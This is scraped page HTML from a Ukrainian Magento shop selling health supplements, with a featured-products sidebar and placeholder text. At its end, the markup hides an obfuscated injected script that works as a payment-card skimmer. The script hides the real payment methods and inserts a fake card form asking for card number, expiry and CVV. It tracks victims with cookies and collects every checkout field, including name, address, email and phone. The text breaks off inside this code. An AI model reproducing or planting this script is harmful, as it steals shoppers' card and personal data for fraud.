    </div>
    <script type="text/javascript">
    require([
        'jquery'
    ], function ($) {
        $("#layered-filter-block").before($(".block.block-category-list"));
    });
    </script>
</div>

<div id="layered-filter-block-container" class="layered-filter-block-container">
    </div>

      <div class="side-custom-block">
        <div class="custom-block">
<h2 class="sidebar-title">Featured</h2>
<div class="block-content">
<div class="sidebar-filterproducts">
    <div id="featured_product">
                <div class="products wrapper grid small-list products-grid">
                <div class="filterproducts products list items product-items owl-carousel mb-0 show-nav-title">
                                                <div class="item">
                                        <div class="product product-item">
                <div class="product-item-info" data-container="product-grid">
                                        <a href="https://healthy-goods.com.ua/lym-draindetox-60-k.html" class="product photo product-item-photo" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://healthy-goods.com.ua/media/catalog/product/cache/1e319ba4dd793e83ce141e357ed11829/l/y/lymdrain90.png" width="150" height="150" alt=""/>
                                                                                                                        </a>
                    <div class="product details product-item-details">
                                                <a href="https://healthy-goods.com.ua/lym-draindetox-60-k.html">Lym Drain&amp;Detox, 60 кап.</a>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="57" data-price-box="product-id-57">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-57"                data-price-amount="543"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">543,00 ₴</span></span>
        </span>

</div>                                                                    </div>
                </div>
                </div>
                                                                    <div class="product product-item">
                <div class="product-item-info" data-container="product-grid">
                                        <a href="https://healthy-goods.com.ua/mix-protein-slim-405-g-15-por.html" class="product photo product-item-photo" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://healthy-goods.com.ua/media/catalog/product/cache/1e319ba4dd793e83ce141e357ed11829/2/1/2112slim.png" width="150" height="150" alt=""/>
                                                                                                                        </a>
                    <div class="product details product-item-details">
                                                <a href="https://healthy-goods.com.ua/mix-protein-slim-405-g-15-por.html">Mix Protein SLIM, 405 г / 15порц.</a>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="51" data-price-box="product-id-51">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-51"                data-price-amount="1416"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1 416,00 ₴</span></span>
        </span>

</div>                                                                    </div>
                </div>
                </div>
                                                                    <div class="product product-item">
                <div class="product-item-info" data-container="product-grid">
                                        <a href="https://healthy-goods.com.ua/macrosorb-70-g.html" class="product photo product-item-photo" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://healthy-goods.com.ua/media/catalog/product/cache/1e319ba4dd793e83ce141e357ed11829/m/a/macrosorb.png" width="150" height="150" alt=""/>
                                                                                                                        </a>
                    <div class="product details product-item-details">
                                                <a href="https://healthy-goods.com.ua/macrosorb-70-g.html">Macrosorb 70g.</a>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="56" data-price-box="product-id-56">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-56"                data-price-amount="246"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">246,00 ₴</span></span>
        </span>

</div>                                                                    </div>
                </div>
                </div>
                                </div>
                                                    <div class="item">
                                        <div class="product product-item">
                <div class="product-item-info" data-container="product-grid">
                                        <a href="https://healthy-goods.com.ua/multi-bran-300-g-30-por.html" class="product photo product-item-photo" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://healthy-goods.com.ua/media/catalog/product/cache/1e319ba4dd793e83ce141e357ed11829/2/1/2112klitchatka.png" width="150" height="150" alt=""/>
                                                                                                                        </a>
                    <div class="product details product-item-details">
                                                <a href="https://healthy-goods.com.ua/multi-bran-300-g-30-por.html">Клітковина Multi Bran, 300г / 30порц.</a>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="53" data-price-box="product-id-53">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-53"                data-price-amount="521"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">521,00 ₴</span></span>
        </span>

</div>                                                                    </div>
                </div>
                </div>
                                                                    <div class="product product-item">
                <div class="product-item-info" data-container="product-grid">
                                        <a href="https://healthy-goods.com.ua/collagen-active-135-g-15-s.html" class="product photo product-item-photo" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://healthy-goods.com.ua/media/catalog/product/cache/1e319ba4dd793e83ce141e357ed11829/c/o/collagen_active.png" width="150" height="150" alt=""/>
                                                                                                                        </a>
                    <div class="product details product-item-details">
                                                <a href="https://healthy-goods.com.ua/collagen-active-135-g-15-s.html">Collagen Active, 135 г/15 саше</a>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="54" data-price-box="product-id-54">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-54"                data-price-amount="1296"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1 296,00 ₴</span></span>
        </span>

</div>                                                                    </div>
                </div>
                </div>
                                                                    <div class="product product-item">
                <div class="product-item-info" data-container="product-grid">
                                        <a href="https://healthy-goods.com.ua/khlorofil-50-ml.html" class="product photo product-item-photo" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://healthy-goods.com.ua/media/catalog/product/cache/1e319ba4dd793e83ce141e357ed11829/c/h/chlorifil.png" width="150" height="150" alt=""/>
                                                                                                                        </a>
                    <div class="product details product-item-details">
                                                <a href="https://healthy-goods.com.ua/khlorofil-50-ml.html">Хлорофіл 50 мл</a>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="52" data-price-box="product-id-52">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-52"                data-price-amount="698"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">698,00 ₴</span></span>
        </span>

</div>                                                                    </div>
                </div>
                </div>
                                </div>
                                                    <div class="item">
                                        <div class="product product-item">
                <div class="product-item-info" data-container="product-grid">
                                        <a href="https://healthy-goods.com.ua/ekosprei-dlia-vydalennia-zastarilykh-pliam-200-ml.html" class="product photo product-item-photo" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://healthy-goods.com.ua/media/catalog/product/cache/1e319ba4dd793e83ce141e357ed11829/p/l/pliamovividnyk.png" width="150" height="150" alt=""/>
                                                                                                                        </a>
                    <div class="product details product-item-details">
                                                <a href="https://healthy-goods.com.ua/ekosprei-dlia-vydalennia-zastarilykh-pliam-200-ml.html">Екоспрей для видалення застарілих плям 200мл.</a>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="24" data-price-box="product-id-24">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-24"                data-price-amount="167"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">167,00 ₴</span></span>
        </span>

</div>                                                                    </div>
                </div>
                </div>
                                                                    <div class="product product-item">
                <div class="product-item-info" data-container="product-grid">
                                        <a href="https://healthy-goods.com.ua/antyparazytarna-prohrama-dlia-ditei-vikom-6-12-rokiv.html" class="product photo product-item-photo" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://healthy-goods.com.ua/media/catalog/product/cache/1e319ba4dd793e83ce141e357ed11829/a/n/antyp_dyt.png" width="150" height="150" alt=""/>
                                                                                                                        </a>
                    <div class="product details product-item-details">
                                                <a href="https://healthy-goods.com.ua/antyparazytarna-prohrama-dlia-ditei-vikom-6-12-rokiv.html">Антипарпазитарна програма для дітей 6-12 років</a>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="79" data-price-box="product-id-79">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-79"                data-price-amount="1526"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1 526,00 ₴</span></span>
        </span>

</div>                                                                    </div>
                </div>
                </div>
                                                                    <div class="product product-item">
                <div class="product-item-info" data-container="product-grid">
                                        <a href="https://healthy-goods.com.ua/melanin-plus.html" class="product photo product-item-photo" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://healthy-goods.com.ua/media/catalog/product/cache/1e319ba4dd793e83ce141e357ed11829/2/1/2112melanin.png" width="150" height="150" alt=""/>
                                                                                                                        </a>
                    <div class="product details product-item-details">
                                                <a href="https://healthy-goods.com.ua/melanin-plus.html">Меланін+</a>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="59" data-price-box="product-id-59">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-59"                data-price-amount="739"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">739,00 ₴</span></span>
        </span>

</div>                                                                    </div>
                </div>
                </div>
                                </div>
                                    </div>
    </div>
            <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }
        </script>
    
    </div>
    <script type="text/javascript">
        require([
            'jquery',
            'owl.carousel/owl.carousel.min'
        ], function ($) {
            $("#featured_product .owl-carousel").owlCarousel({
                loop: false,
                items: 1,
                nav: true,
                dots: false
            });
        });
    </script>
</div>
</div>
</div>
<div class="custom-block">
<h2>Custom HTML Block</h2>
<div class="block-content">
<h5 style="margin-top: -10px; margin-bottom: 20px; color: #777">This is a custom sub-title.</h5>
<p class="mb-0">Lorem ipsum dolor sit amet, consectetur adipiscing elit. Cras non placerat mi. Etiam non tellus </p>
</div>
</div><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var 